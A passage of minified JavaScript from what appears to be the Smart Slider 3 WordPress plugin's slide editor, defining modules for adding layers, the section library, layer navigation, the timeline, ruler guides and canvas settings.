i.prototype.hide=function(){this.visible=!0,this.toggleActive()},i.prototype.hideInteraction=function(e){t.contains(this.$addLayer[0],e.target)||this.$addLayer.is(e.target)||this.hide()},i.prototype.onKeyDown=function(e){27===e.keyCode&&(e.stopImmediatePropagation(),e.preventDefault(),this.hide())},i.prototype.toggleActive=function(){this.visible=!this.visible,t("body").toggleClass("n2_body--show-add-more",this.visible),this.$editorOverlay.toggleClass("n2_admin_editor_overlay--show-add-more",this.visible),this.visible?(this.$editor[0].addEventListener("click",this.hideInteractionCallback,{capture:!0}),s.addEventListener("keydown",this.onKeyDownCallback,{capture:!0})):(this.$editor[0].removeEventListener("click",this.hideInteractionCallback,{capture:!0}),s.removeEventListener("keydown",this.onKeyDownCallback,{capture:!0}),this.setPosition("default"))},i.prototype.initTabs=function(){this.$buttons=t(".n2_add_layer__more_tab_button").on("click"),this.$tabs=t(".n2_add_layer__more_tab"),this.valuesDict={};for(var i=0;i<this.$buttons.length;i++){var s=this.$buttons.eq(i),n=s.data("related-tab");this.valuesDict[n]={index:i,$button:s,$tab:this.$tabs.filter('[data-tab="'+n+'"]')},s.on("click",this.displayTab.bind(this,n))}this.displayTab("layers")},i.prototype.displayTab=function(t,e){e&&e.preventDefault(),this.activeTabName!==t&&(this.activeTabName=t,this.$buttons.removeClass("n2_add_layer__more_tab_button--active"),this.$tabs.removeClass("n2_add_layer__more_tab--active"),this.valuesDict[t].$button.addClass("n2_add_layer__more_tab_button--active"),this.valuesDict[t].$tab.addClass("n2_add_layer__more_tab--active"),"library"===t&&this.initLibrary())},i.prototype.initPositionChanger=function(){this.currentPosition="default",this.$position=this.$addLayer.find(".n2_add_layer_position"),this.$position.find(".n2_add_layer_position__default_label").on("click",this.setPosition.bind(this,"default")),this.$position.find(".n2_add_layer_position__absolute_label").on("click",this.setPosition.bind(this,"absolute")),this.$position.find(".n2_add_layer_position__switch").on("click",this.togglePosition.bind(this))},i.prototype.setPosition=function(t){this.currentPosition=t,this.$position.attr("data-position",t)},i.prototype.togglePosition=function(){this.setPosition("default"===this.currentPosition?"absolute":"default")},i.prototype.getPosition=function(){return this.currentPosition},i.prototype.initLibrary=function(){this.initLibrary=function(){},this.activeThemeID=!1,this.themes={},this.$themesTitle=t('<div class="n2_add_layer_library__title"></div>').appendTo(this.valuesDict.library.$tab),t('<div class="n2_add_layer_library__title_label"></div>').text(n2_("Theme")).appendTo(this.$themesTitle),this.displayThemes()},i.prototype.displayThemes=function(){c.AjaxHelper.ajax({type:"GET",url:this.sectionLibraryUrl+"/themes/",dataType:"json"}).done(function(t){this.onThemesLoaded(t.themes)}.bind(this))},i.prototype.onThemesLoaded=function(i){for(var s=t('<div class="n2_field_select"></div>').appendTo(this.$themesTitle),n=t('<select name="library-theme" autocomplete="off"></select>').appendTo(s),h=0;h<i.length;h++)n.append('<option value="'+i[h].id+'">'+i[h].label+"</option>");this.displayTheme(i[0].id),n.on("change",function(){this.displayTheme(n.val())}.bind(this))},i.prototype.displayTheme=function(t){this.activeThemeID!==t&&(this.activeThemeID&&this.themes[this.activeThemeID].removeClass("n2_add_layer_library__theme--active"),this.activeThemeID=t,this.themes[t]===r?c.AjaxHelper.ajax({type:"GET",url:this.sectionLibraryUrl+"/theme/"+t,dataType:"json"}).done(function(t,i){this.onThemeLoaded(i.theme)}.bind(this,t)):this.themes[t].addClass("n2_add_layer_library__theme--active"))},i.prototype.onThemeLoaded=function(i){if(function(t,i){t=t.split("."),i=i.split(".");for(var s=Math.min(t.length,i.length),n=0;n<s;++n){if(t[n]=parseInt(t[n],10),i[n]=parseInt(i[n],10),t[n]>i[n])return!0;if(t[n]<i[n])return!1}return t.length===i.length||t.length>=i.length}(N2SS3VERSION,i.version)){var s=t('<div class="n2_add_layer_library__theme n2_add_layer_library__theme--active"></div>').appendTo(this.valuesDict.library.$tab);this.themes[i.id]=s;for(var n=0;n<i.categories.length;n++){var h=i.categories[n],r=t('<div class="n2_add_layer_library_tag"></div>').appendTo(s),o=t('<div class="n2_add_layer_library_tag__title"></div>').on("click",function(t){t.toggleClass("n2_add_layer_library_tag--active")}.bind(this,r)).appendTo(r);t('<div class="n2_add_layer_library_tag__title_label"></div>').text(h.label).appendTo(o),t('<div class="n2_add_layer_library_tag__title_opener"><i class="ssi_16 ssi_16--buttonarrow"></i></div>').appendTo(o);for(var a=t('<div class="n2_add_layer_library_tag__sections"></div>').appendTo(r),l=0;l<h.sections.length;l++){var u=h.sections[l],d=t('<div class="n2_add_layer_library_tag__section"><img src="'+u.thumbnail+'" alt=""></div>').appendTo(a);u.isPro&&d.append('<div class="n2_add_layer_library_tag__section_pro">Pro</div>'),!u.isPro||u.isPro&&!this.sectionLibraryFree?d.addClass("n2_add_layer_library_tag__section--available").on("click",this.insertSection.bind(this,u.data)):d.append('<div class="n2_add_layer_library_tag__section_overlay"><div>'+n2_("This section requires activated Pro version.")+"</div></div>")}}}else this.activeThemeID=!1,c.Notification.error(n2_sprintf(n2_("%s or newer required for this feature."),"Smart Slider "+i.version))},i.prototype.insertSection=function(t){this.fragmentEditor.manipulator.sectionReplace(this.fragmentEditor.mainContainer,t)},i})),c.d("LayerFeatures","$",(function(){"use strict";var t={left:0,center:1,right:2,top:0,middle:1,bottom:2};function i(t,i){this.fields=t,this.fragmentEditor=i,this.layerDefault={align:null,valign:null}}return i.prototype.horizontalAlign=function(i,s){this.fields.align.val()!=i?this.fields.align.data("field").options.eq(t[i]).trigger("click"):s&&this.fields.left.val(0).trigger("change"),nextend.activeLayer.layer.trigger("interaction")},i.prototype.verticalAlign=function(i,s){this.fields.valign.val()!=i?this.fields.valign.data("field").options.eq(t[i]).trigger("click"):s&&this.fields.top.val(0).trigger("change"),nextend.activeLayer.layer.trigger("interaction")},i})),c.d("LayerNavigation","$",(function(){var t=c.$,s=33;function n(i){this.fragmentEditor=i,this.forceOpened=[],this.scrollBarHeight=0,this.visible=!1,this.tlHeight=parseInt(localStorage.getItem("ssLayersHeight")||200),this.$editorContent=t(".n2_admin_editor__content"),this.$editorOverlay=t(".n2_admin_editor_overlay"),this.$layerNavigation=this.$container=t('<div class="n2_layer_navigation" dir="ltr"></div>').appendTo(this.$editorOverlay),this.$scrollPanes=t('<div class="n2_layer_navigation_list"></div>').appendTo(this.$layerNavigation);var s=t('<div class="n2_layer_navigation_list_title"></div>').appendTo(this.$scrollPanes);t('<div class="n2_layer_navigation_list_title__hide n2_slide_editor_timeline_toggle n2_slide_editor_timeline_toggle--hide"><i class="ssi_16 ssi_16--remove"></i></div>').appendTo(s),t(".n2_slide_editor_timeline_toggle ").on("click",function(e){e.preventDefault(),this.toggleActive()}.bind(this)),t('<div class="n2_layer_navigation_list_title__label">'+n2_("Timeline")+"</div>").appendTo(s),this.$layerListContainer=t('<div class="n2_layer_navigation_list_layers"></div>').appendTo(this.$scrollPanes),this.layerNavigationTimeline=new c.LayerNavigationTimeline(i,this),this.fixScroll(),this.topBar=t(".n2_layer_navigation_list_title"),t(".n2_layer_navigation_list_title__label").on("mousedown",this.resizeStart.bind(this)),"1"===localStorage.getItem("ssLayersShown")&&this.show(),this.interaction=new c.LayerNavigationInteraction(this,this.fragmentEditor,this.$layerNavigation)}return n.prototype.onAttach=function(t){this.attachedToLayerWindow=t,this.scrollToActiveLayer()},n.prototype.onDetach=function(){delete this.attachedToLayerWindow,this.scrollToActiveLayer()},n.prototype.addScrollPane=function(t){this.$scrollPanes=this.$scrollPanes.add(t)},n.prototype.setScrollTop=function(t){this.$scrollPanes.each((function(){this.scrollTop=t}))},n.prototype.scrollToActiveLayer=function(){this.onActivateLayer(this.fragmentEditor.activeLayer)},n.prototype.onActivateLayer=function(t){if(this.forceOpened.length)for(var i=0;i<this.forceOpened.length;i++)this.forceOpened[i].removeForceOpen();this.forceOpened=[];for(var s=t.group;s;)"row"!==s.type&&"col"!==s.type&&"content"!==s.type||(this.forceOpened.push(s),s.forceOpen()),s=s.group;var n=this.$scrollPanes.scrollTop(),h=0,r=t;do{h+=r.layerRow.get(0).offsetTop,r=r.group}while(r);(h<n||h>n+this.$scrollPanes.height()-66-this.scrollBarHeight)&&this.setScrollTop(h)},n.prototype.fixScroll=function(){this.scrollBarHeight>0&&this.$layerListContainer.css("padding-bottom",this.scrollBarHeight+"px"),this.$scrollPanes.on({wheel:this.onWheel.bind(this),scroll:this.onScroll.bind(this)})},n.prototype.onScroll=function(e){e.preventDefault(),this.setScrollTop(t(e.currentTarget).scrollTop())},n.prototype.onWheel=function(e){if(!e.shiftKey){e.preventDefault();var t=this.$scrollPanes.scrollTop();e.originalEvent.deltaY>0?t+=s:t-=s,t=Math.round(t/s)*s,this.setScrollTop(t)}},n.prototype.resizeStart=function(e){e.preventDefault(),this.startY=e.clientY,this.height=this.$layerNavigation.height(),t("body").on({"mousemove.n2-ss-tl-resize":this.resizeMove.bind(this),"mouseup.n2-ss-tl-resize":this.resizeStop.bind(this),"mouseleave.n2-ss-tl-resize":this.resizeStop.bind(this)})},n.prototype.resizeMove=function(e){e.preventDefault(),this.setLayerNavigationHeight(this._calculateDesiredHeight(e))},n.prototype.resizeStop=function(e){e.preventDefault(),t("body").off(".n2-ss-tl-resize");var i=this._calculateDesiredHeight(e);this.setLayerNavigationHeight(i),this.tlHeight=i,localStorage.setItem("ssLayersHeight",i+""),t("#n2-admin").triggerHandler("resize")},n.prototype._calculateDesiredHeight=function(e){var t=this.startY-e.clientY+this.height-24;return this.__calculateDesiredHeight(t)},n.prototype.__calculateDesiredHeight=function(t){var n=Math.max(1,Math.round(Math.min(t,i.innerHeight/2)/s)-1);return this.scrollBarHeight+n*s+48},n.prototype.hide=function(){this.visible=!0,this.toggleActive()},n.prototype.show=function(){this.visible=!1,this.toggleActive()},n.prototype.toggleActive=function(){this.visible=!this.visible,this.$editorOverlay.toggleClass("n2_admin_editor_overlay--show-layer-navigation",this.visible),this.visible?(this.fragmentEditor.addLayer.hide(),this.setLayerNavigationHeight(this.tlHeight)):this.$editorContent.css("paddingBottom","0"),localStorage.setItem("ssLayersShown",this.visible?"1":"0")},n.prototype.setLayerNavigationHeight=function(t){t=Math.max(48,t),this.$layerNavigation.height(t+"px"),this.$editorContent.css("paddingBottom",t+"px"),this.layerNavigationTimeline!==r&&this.layerNavigationTimeline.onResize(),nextend.triggerResize()},n})),c.d("LayerNavigationInteraction","$",(function(){var t=c.$;function i(t,i,s){this.hoveredComponent=!1,this.layerNavigation=t,this.fragmentEditor=i,this.$container=s.on({click:this.handleMouseClick.bind(this),mouseleave:this.handleMouseLeave.bind(this),contextmenu:this.handleContextMenu.bind(this)}),s[0].addEventListener("mouseover",this.handleMouseOver.bind(this),{passive:!0,capture:!0})}return i.prototype.handleMouseClick=function(e){if(!c.WindowManager.isActionPrevented("ComponentRowActivate")){var t=this.findRelatedComponent(e.target);t&&(t.activate(e),this.detachFromLayerWindow())}},i.prototype.detachFromLayerWindow=function(){this.layerNavigation.attachedToLayerWindow&&this.layerNavigation.attachedToLayerWindow.detachLayerList()},i.prototype.handleMouseLeave=function(){this.hoveredComponent&&(this.fragmentEditor.deHighlight(this.hoveredComponent),this.hoveredComponent=!1)},i.prototype.handleMouseOver=function(e){this.hoveredComponent&&this.fragmentEditor.deHighlight(this.hoveredComponent),this.hoveredComponent=this.findRelatedComponent(e.target),this.hoveredComponent&&this.fragmentEditor.highlight(this.hoveredComponent)},i.prototype.handleContextMenu=function(e){var t=this.findRelatedComponent(e.target);t&&(e.preventDefault(),t.onContextMenu(e))},i.prototype.findRelatedComponent=function(i){var s,n=t(i);if(n.hasClass("n2_layer_navigation_list_layer"))s=n;else if(!(s=n.closest(".n2_layer_navigation_list_layer")).length)if(n.hasClass("n2_timeline_layer__animations"))s=n;else if(!(s=n.closest(".n2_timeline_layer__animations")).length)return!1;return s.data("layer")},i})),c.d("LayerWindow","$",(function(){var t=c.$;function n(i){this.admin=t("#n2-admin"),this.$editorOverlay=t(".n2_admin_editor_overlay"),this.sidebar=t("#n2-ss-layer-window"),this.title=this.sidebar.find(".n2_ss_layer_window__title_inner"),this.$inner=this.sidebar.find(".n2_ss_layer_window__crop"),this.fragmentEditor=i,this.tab=new c.LayerWindowTab(this),this.initLayerList();var s=this.sidebar.find(".n2_ss_layer_window__title_nav_right");t('<div class="n2_ss_layer_window__title_nav_button"><i class="ssi_16 ssi_16--remove"></i></div>').on("click",function(e){this.hide()}.bind(this)).appendTo(s),new c.UILayerWindow(this.sidebar),this.initDeviceSwitcherShortcut()}return n.prototype.show=function(i){this.cancelHideRequest(),this.setTitle(i),t("body").addClass("n2_body--layer-window-visible")},n.prototype.requestHide=function(){this.cancelHideRequest(),this.hideRequestID=requestAnimationFrame(this.hide.bind(this))},n.prototype.cancelHideRequest=function(){this.hideRequestID!==r&&(cancelAnimationFrame(this.hideRequestID),delete this.hideRequestID)},n.prototype.hide=function(){delete this.hideRequestID,t("body").removeClass("n2_body--layer-window-visible")},n.prototype.setTitle=function(t){this.title.html(t.getName())},n.prototype.initLayerList=function(){this.isLayerListAttached=!1;var i=this.sidebar.find(".n2_ss_layer_window__title_nav_left");t('<div class="n2_ss_layer_window__title_nav_button n2_ss_layer_window__title_nav_button_layer_list"><i class="ssi_16 ssi_16--layer"></i></div>').attr("data-n2tip",n2_("Layer List")).on("click",this.toggleLayerList.bind(this)).appendTo(i),nextend.tooltip.add(i),this.detachLayerListClickCallback=this.detachLayerListClick.bind(this)},n.prototype.toggleLayerList=function(e){this.isLayerListAttached?this.detachLayerList():this.attachLayerList()},n.prototype.attachLayerList=function(){t("body").addClass("n2_body--attached-layer-list"),this.$editorOverlay.addClass("n2_admin_editor_overlay--attached-layer-list"),this.fragmentEditor.layerNavigation.$container.appendTo(this.$inner),this.fragmentEditor.layerNavigation.onAttach(this),s.addEventListener("click",this.detachLayerListClickCallback,{passive:!0,capture:!0}),this.isLayerListAttached=!0},n.prototype.detachLayerList=function(){this.fragmentEditor.layerNavigation.$container[0].dispatchEvent(new MouseEvent("mouseover",{view:i})),this.$editorOverlay.removeClass("n2_admin_editor_overlay--attached-layer-list"),t("body").removeClass("n2_body--attached-layer-list"),this.fragmentEditor.layerNavigation.$container.insertAfter(this.sidebar),this.fragmentEditor.layerNavigation.onDetach(),s.removeEventListener("click",this.detachLayerListClickCallback,{passive:!0,capture:!0}),this.isLayerListAttached=!1},n.prototype.detachLayerListClick=function(e){t.contains(this.sidebar[0],e.target)||this.sidebar.is(e.target)||t(e.target).closest(".n2_context_menu").length||this.detachLayerList()},n.prototype.initDeviceSwitcherShortcut=function(){var i=t('<div id="n2-ss-devicespecific-settings"></div>'),s=this.fragmentEditor.editor.getAvailableDeviceModes(),n={desktopLandscape:"ssi_16--desktoplandscape",desktopPortrait:"ssi_16--desktopportrait",tabletLandscape:"ssi_16--tabletportraitlarge",tabletPortrait:"ssi_16--tabletportrait",mobileLandscape:"ssi_16--mobileportraitlarge",mobilePortrait:"ssi_16--mobileportrait"};for(var h in s)s[h]&&i.append('<i class="ssi_16 '+n[h]+'" data-device="'+h+'"></i>');var r={mouseenter:function(e){i.appendTo(e.currentTarget)}.bind(this),mouseleave:function(e){i.detach()}.bind(this)},o=this.sidebar.find("[data-devicespecific] label").parent(),a=t('<div class="n2_field__label_modifier ssi_16 ssi_16--minidesktopportrait"></div>').on(r);o.prepend(a),i.find(".ssi_16").on({click:function(e){e.preventDefault();var i=t(e.currentTarget);t('.n2_device_tester_devices__device[data-device="'+i.data("device")+'"]').trigger("click")}.bind(this)})},n})),c.d("LayerWindowTab","$",(function(){var t=c.$;function i(i){this.layerWindow=i,this.activeTabName="",this.activePanelNames=[],this.$buttons=t(".n2_ss_layer_window__tab_button"),this.$buttonsContainer=this.$buttons.parent(),this.$scrollable=t(".n2_ss_layer_window__tab_container"),this.$tabs=t(".n2_ss_layer_window__tab"),this.valuesDict={};for(var s=0;s<this.$buttons.length;s++){var n=this.$buttons.eq(s),h=n.data("related-tab");this.valuesDict[h]={index:s,$button:n,$tab:this.$tabs.filter('[data-tab="'+h+'"]')},n.on("click",this.displayTab.bind(this,h))}this.panels={};var o=this.$tabs.find(".n2_ss_layer_window__tab_panel");for(s=0;s<o.length;s++){var a=o.eq(s).data("panel");this.panels[a]===r?this.panels[a]=o.eq(s):this.panels[a]=this.panels[a].add(o[s])}}return i.prototype.displayTab=function(t,e){e&&e.preventDefault(),nextend.basicCSS.deActivate(),this.activeTabName!==t&&this.valuesDict[t]&&this.valuesDict[t].$tab.hasClass("n2_ss_layer_window__tab--allowed")&&(this.$buttons.removeClass("n2_ss_layer_window__tab_button--active"),this.$tabs.removeClass("n2_ss_layer_window__tab--active"),this.valuesDict[t].$button.addClass("n2_ss_layer_window__tab_button--active"),this.valuesDict[t].$tab.addClass("n2_ss_layer_window__tab--active"),this.activeTabName=t,c.LayerNavigationTimeline.get().layerWindowEditor.loadDataForLayer(),this.$scrollable.scrollTop(0))},i.prototype.setPanel=function(t,i){var s;for(s=0;s<this.activePanelNames.length;s++)this.panels[this.activePanelNames[s]].removeClass("n2_ss_layer_window__tab_panel--active");for(this.activePanelNames=t,s=0;s<this.activePanelNames.length;s++)this.panels[this.activePanelNames[s]].addClass("n2_ss_layer_window__tab_panel--active");this.setAllowedTabs(i)},i.prototype.setAllowedTabs=function(t){for(var i in this.$buttons.removeClass("n2_ss_layer_window__tab_button--allowed"),this.valuesDict)this.valuesDict[i].$tab.removeClass("n2_ss_layer_window__tab--allowed");for(var s=!1,n=0;n<t.length;n++){var h=t[n];this.valuesDict[h]!==r&&(h===this.activeTabName&&(s=!0),this.valuesDict[h].$button.addClass("n2_ss_layer_window__tab_button--allowed"),this.valuesDict[h].$tab.addClass("n2_ss_layer_window__tab--allowed"))}s||this.valuesDict[t[0]].$button.trigger("click"),this.$buttonsContainer.attr("data-visible-tabs",t.length)},i.prototype.getActiveTabName=function(){return this.activeTabName},i})),c.d("PositionDisplay","$",(function(){var t=c.$;function i(){this.currentSource="",st(this._ready.bind(this))}return i.prototype._ready=function(){this.$body=t("body"),this.$el=t('<div class="n2_tooltip n2_tooltip_position"></div>').appendTo(".n2_admin_editor_overlay,.n2_admin")},i.prototype.show=function(t){""===this.currentSource&&(this.currentSource=t,this.$el.addClass("n2_tooltip--active"),this.$body.addClass("n2_body--tooltip-position-active"))},i.prototype.update=function(e,t,i){this.currentSource===t&&(i!==r&&this.$el.html(i),this.$el.css({left:e.clientX+10+"px",top:e.clientY+10+"px"}))},i.prototype.hide=function(t){this.currentSource!==t&&t!==r||(this.$body.removeClass("n2_body--tooltip-position-active"),this.$el.removeClass("n2_tooltip--active"),this.currentSource="")},i.get=function(){var t=new i;return i.get=function(){return t},t},i})),c.d("Ruler","$",(function(){var t=c.$;function s(s,n){this.editor=s,this.showGuides=1,this.guides=[],this.scale=10,this.$scrollArea=t(".n2_admin_editor__content_inner"),t(".n2_ruler_corner").on("click",function(){this.editor.fragmentEditor.canvasSettings.toggle("n2-ss-ruler-enabled")}.bind(this));var u,f,_=this.$scrollArea[0],v=function(){return u===r&&(u={top:_.scrollTop,left:_.scrollLeft,behavior:"auto"}),f&&a(f),f=o((function(){u=r}),500),u};this.vertical=t(".n2_ruler--vertical").on("wheel",function(e){e.preventDefault();var t=1;1!==e.originalEvent.deltaMode&&2!==e.originalEvent.deltaMode||(t=40);var i=v();e.originalEvent.deltaY&&(e.originalEvent.shiftKey?i.left+=e.originalEvent.deltaY*t:i.top+=e.originalEvent.deltaY*t),e.originalEvent.deltaX&&(i.left+=e.originalEvent.deltaX*t),i.left=Math.min(Math.max(0,i.left),_.scrollWidth-_.clientWidth),i.top=Math.min(Math.max(0,i.top),_.scrollHeight-_.clientHeight),_.scrollTo(i)}.bind(this)),this.$verticalInner=this.vertical.find(".n2_ruler__inner"),this.horizontal=t(".n2_ruler--horizontal").on("wheel",function(e){e.preventDefault();var t=1;1!==e.originalEvent.deltaMode&&2!==e.originalEvent.deltaMode||(t=40);var i=v();e.originalEvent.deltaY&&(e.originalEvent.shiftKey?i.left+=e.originalEvent.deltaY*t:i.top+=e.originalEvent.deltaY*t),e.originalEvent.deltaX&&(i.left+=e.originalEvent.deltaX*t),i.left=Math.min(Math.max(0,i.left),_.scrollWidth-_.clientWidth),i.top=Math.min(Math.max(0,i.top),_.scrollHeight-_.clientHeight),_.scrollTo(i)}.bind(this)).appendTo(".n2_admin_editor_overlay__middle_center"),this.$horizontalInner=this.horizontal.find(".n2_ruler__inner"),this.verticalMarks=t(),this.horizontalMarks=t(),this.onResize(),t(i).on("resize",this.onResize.bind(this)),this.$scrollArea.on("scroll",this.syncScroll.bind(this)),this.syncScroll(),this.$horizontalInner.on("mousedown",function(e){this.showGuides&&new h(this,this.horizontal,this.$horizontalInner,e)}.bind(this)),this.$verticalInner.on("mousedown",function(e){this.showGuides&&new l(this,this.vertical,this.$verticalInner,e)}.bind(this));try{n=d({vertical:[],horizontal:[]},JSON.parse(c.Base64.decode(n)));for(var p=0;p<n.horizontal.length;p++){new h(this,this.horizontal,this.$horizontalInner).setPosition(n.horizontal[p])}for(p=0;p<n.vertical.length;p++){new l(this,this.vertical,this.$verticalInner).setPosition(n.vertical[p])}}catch(t){}this.measureToolVertical(),this.measureToolHorizontal()}function n(i,s,n,e){this.ruler=i,this.container=s,this.containerInner=n,this.position=0,this.guide=t('<div class="n2_ruler__guide n2-ruler-user-guide"><div class="n2_ruler__guide_border"></div></div>').appendTo(s),t('<div class="n2_ruler__guide_handle"><i class="ssi_missing ssi_16 ssi_16--remove"></i></div>').on("mousedown",function(e){e.preventDefault(),e.stopPropagation(),this.delete()}.bind(this)).appendTo(this.guide),this.ruler.addGuide(this),e&&this.create(e)}function h(){n.prototype.constructor.apply(this,arguments)}function l(){n.prototype.constructor.apply(this,arguments)}return s.prototype.addGuide=function(t){this.guides.push(t)},s.prototype.removeGuide=function(t){this.guides.splice(this.guides.indexOf(t),1)},s.prototype.clearGuides=function(){for(var t=this.guides.length-1;t>=0;t--)this.guides[t].delete()},s.prototype.syncScroll=function(){this.horizontal[0].scrollLeft=this.$scrollArea[0].scrollLeft,this.vertical[0].scrollTop=this.$scrollArea[0].scrollTop},s.prototype.onResize=function(){for(var i=this.$scrollArea[0].scrollWidth,s=this.$scrollArea[0].scrollHeight,n=Math.round(Math.max(i+100,this.$scrollArea.width()-this.vertical.width()-30)/this.scale),h=this.horizontalMarks.length;h<n;h++){var r=t('<div class="n2_ruler_mark"></div>').appendTo(this.$horizontalInner);h%10==0?r.addClass("n2_ruler_mark--large").append('<div class="n2_ruler_mark__label">'+h/10*100+"</div>"):r.addClass("n2_ruler_mark--small")}for(h=n;h<this.horizontalMarks.length;h++)this.horizontalMarks.eq(h).remove();this.horizontalMarks=this.$horizontalInner.find(".n2_ruler_mark");var o=Math.round((s+100)/this.scale);for(h=this.verticalMarks.length;h<o;h++){r=t('<div class="n2_ruler_mark"></div>').appendTo(this.$verticalInner);h%10==0?r.addClass("n2_ruler_mark--large").append('<div class="n2_ruler_mark__label">'+h/10*100+"</div>"):r.addClass("n2_ruler_mark--small")}for(h=o;h<this.verticalMarks.length;h++)this.verticalMarks.eq(h).remove();this.verticalMarks=this.$verticalInner.find(".n2_ruler_mark")},s.prototype.toArray=function(){for(var t={horizontal:[],vertical:[]},i=0;i<this.guides.length;i++)this.guides[i]instanceof h?t.horizontal.push(this.guides[i].position):this.guides[i]instanceof l&&t.vertical.push(this.guides[i].position);return t},s.prototype.measureToolVertical=function(){var i,s=t('<div class="n2_ruler__guide n2_ruler__guide--measure"><div class="n2_ruler__guide_border"></div></div>').css("display","none").appendTo(this.vertical),n=!1,h=function(){n||(n=!0,s.css("display",""),c.PositionDisplay.get().show("Guide"))}.bind(this),r=function(){n&&(n=!1,s.css("display","none"),c.PositionDisplay.get().hide("Guide"))}.bind(this),o=function(e){i=e;var t=Math.max(e.pageY-this.$verticalInner[0].getBoundingClientRect().top,0);s.css("top",t+"px"),c.PositionDisplay.get().update(e,"Guide",t+"px")}.bind(this);this.vertical.on({mouseenter:function(e){this.showGuides&&(h(),this.vertical.on({"mousemove.n2-ruler-measure-tool":o,"scroll.n2-ruler-measure-tool":function(){o(i)}}))}.bind(this),mouseleave:function(){this.vertical.off(".n2-ruler-measure-tool"),r()}.bind(this)})},s.prototype.measureToolHorizontal=function(){var i,s=t('<div class="n2_ruler__guide n2_ruler__guide--measure"><div class="n2_ruler__guide_border"></div></div>').css("display","none").appendTo(this.horizontal),n=!1,h=function(){n||(n=!0,s.css("display",""),c.PositionDisplay.get().show("Guide"))}.bind(this),r=function(){n&&(n=!1,s.css("display","none"),c.PositionDisplay.get().hide("Guide"))}.bind(this),o=function(e){i=e;var t=Math.max(e.pageX-this.$horizontalInner[0].getBoundingClientRect().left,0);s.css("left",t+"px"),c.PositionDisplay.get().update(e,"Guide",t+"px")}.bind(this);this.horizontal.on({mouseenter:function(e){this.showGuides&&(h(),this.horizontal.on({"mousemove.n2-ruler-measure-tool":o,"scroll.n2-ruler-measure-tool":function(){o(i)}}))}.bind(this),mouseleave:function(){this.horizontal.off(".n2-ruler-measure-tool"),r()}.bind(this)})},n.prototype._position=function(t,e){return Math.max(0,t)},n.prototype.setPosition=function(t){this.position=t,this.positionRender(this.position)},n.prototype.delete=function(){this.ruler.removeGuide(this),this.guide.remove()},n.prototype.create=function(e){},h.prototype=Object.create(n.prototype),h.prototype.constructor=h,h.prototype.create=function(e){this.position=this._position(e.pageX-this.containerInner[0].getBoundingClientRect().left,e),this.positionRender(this.position)},h.prototype.rawPositionRender=function(t){this.guide.css("left",Math.max(0,t))},h.prototype.positionRender=function(t){this.guide.css("left",Math.max(0,t))},l.prototype=Object.create(n.prototype),l.prototype.constructor=l,l.prototype.create=function(e){this.position=this._position(e.pageY-this.containerInner[0].getBoundingClientRect().top,e),this.positionRender(this.position)},l.prototype.rawPositionRender=function(t){this.guide.css("top",Math.max(0,t))},l.prototype.positionRender=function(t){this.guide.css("top",Math.max(0,t))},s})),c.d("CanvasSettings","$",(function(){var t=c.$;function i(i){this.$button=t('<a class="n2_button_plain_icon n2_button_plain_icon--medium" href="#"><i class="ssi_24 ssi_24--more"></i></a>').on("click",this.onContextMenu.bind(this)).prependTo(".n2_add_layer__bar_bottom"),nextend.tooltip.addElement(this.$button,n2_("Editor settings"),10,-20),this.fragmentEditor=i,this.settings={},this.callbacks={},this.guideSubItems=[],this.snapTo(),this.roundTo(),this.startRuler()}return i.prototype.onContextMenu=function(e){e.preventDefault(),this.$button.addClass("n2_button_plain_icon--active");var t=[];t.push({priority:30,label:n2_("Guide settings"),icon:"ssi_16 ssi_16--grid",items:this.guideSubItems}),t.push({priority:50,label:n2_("Keyboard shortcuts"),icon:"ssi_16 ssi_16--keyboard",action:function(){c.ModalHotkey.show()}}),c.ContextMenu(this.$button[0],t,{verticalAlign:"bottom",x:35,y:-30,onClose:function(){this.$button.removeClass("n2_button_plain_icon--active")}.bind(this)})},i.prototype._addSettings=function(t,i,s,n){this.settings[t]=parseInt(localStorage.getItem(t)||s),this.callbacks[t]=n,this.guideSubItems.push({type:"onoff",label:i,isOn:function(t){return this.settings[t]}.bind(this,t),action:function(t,i){this.set(t,i)}.bind(this,t)}),n(this.settings[t],!0)},i.prototype._addAction=function(t,i,s,n){this.guideSubItems.push({label:i,icon:s,action:n})},i.prototype.set=function(t,i){i=i?1:0,this.settings[t]=i,localStorage.setItem(t,i),this.callbacks[t].call(this,i,!1)},i.prototype.toggle=function(t){this.set(t,!this.settings[t])},i.prototype.get=function(t){return this.settings[t]},i.prototype.snapTo=function(){this._addSettings("n2-ss-snap-to-enabled",n2_("Smart snap"),1,(function(t){}))},i.prototype.roundTo=function(){this._addSettings("n2-ss-round-to-enabled",n2_("Round to 5px"),1,(function(t){nextend.roundTo=1===t?5:1}))},i.prototype.startRuler=function(){this.ruler=new c.Ruler(this.fragmentEditor.editor,t("#slideguides").val()),this._addSettings("n2-ss-ruler-enabled",n2_("Ruler"),1,function(i){t("body").toggleClass("n2_body--ruler",1===i)}.bind(this)),this._addAction("n2-ss-clear-guides",n2_("Clear guides"),"ssi_16 ssi_16--delete",function(){this.ruler.clearGuides()}.bind(this))},i})),c.d("UICanvasItem",["$","UIMouse"],(function(){"use strict";function t(t,i){this.element=t,this.widgetName=this.widgetName||"UICanvasItem",this.widgetEventPrefix="canvasItem",this.options=d({canvasUIManager:null,layer:!1,$layer:null,distance:5},this.options,i),c.UIMouse.prototype.constructor.apply(this,arguments),this.create()}return t.prototype=Object.create(c.UIMouse.prototype),t.prototype.constructor=t,t.prototype.create=function(){"function"==typeof this.options.$layer&&(this.options.$layer=this.options.$layer.call(this,this)),this._mouseInit()},t.prototype._mouseCapture=function(e,t){return this.options.canvasUIManager._mouseCapture(e,t)},t.prototype._mouseStart=function(t,i,s){var n=this.options.canvasUIManager._mouseStart(t,this.options.$layer,this.options.layer);return this._trigger("start"),n},t.prototype._mouseDrag=function(t){return this.options.canvasUIManager._mouseDrag(t)},t.prototype._mouseStop=function(t,i){this._trigger("end");var s=this.options.canvasUIManager._mouseStop(t,i);return c.WindowManager.actionPrevent("ComponentActivate"),s},t.prototype.destroy=function(){return this._mouseDestroy(),this},t})),c.d("UICanvas",["$","UIWidgetBase"],(function(){var t=c.$;function i(i,s){this.element=i,this.fragmentEditor=s,this.widgetName=this.widgetName||"UICanvas",t(this.element).data("UICanvas",this),this.widgetEventPrefix="canvas",this._scrollCallback=this._scroll.bind(this),c.UIWidgetBase.prototype.constructor.apply(this,arguments)}function n(i,n,h,r,o){this.uiCanvas=i,this.fragmentEditor=i.fragmentEditor,this.onKeyDownCallback=this.onKeyDown.bind(this),this.fragmentEditor.pointerManager.disable(),this.context={action:"move",placement:"default",placeholder:t('<div 